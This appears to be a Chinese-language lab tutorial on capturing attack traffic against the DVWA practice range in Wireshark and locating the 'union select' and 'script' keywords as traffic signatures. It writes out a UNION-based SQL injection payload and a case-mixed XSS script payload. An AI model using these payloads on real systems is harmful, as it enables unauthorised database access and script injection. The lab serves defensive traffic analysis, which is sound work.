

以dvwa靶场为例,使用wireshark抓取攻击流量,并定位关键字段



SQL注入

攻击

在sql注入攻击

1' and 1=2 union select version(),2#



流量特征

在数据包中可以清晰的查看源IP和目的IP

在Wireshark选中Ethernet0网卡

- 点击Submit,进行抓包

- 利用

union select关键字开始抓包 - 并在Wireshark中停止抓包

-

抓包成功



-



查看目的ip地址的流量

ip.dst==192.168.63.138

- 成功找到

union select关键字







XSS

攻击

- 注入XSS漏洞

<ScRiPt>alert(/xss/)</script>

- 注入成功



流量特征

在数据包中可以清晰的查看源IP和目的IP

- 使用wireshark抓取数据包

- 并查找关键字

script

- 成功找到

script关键字

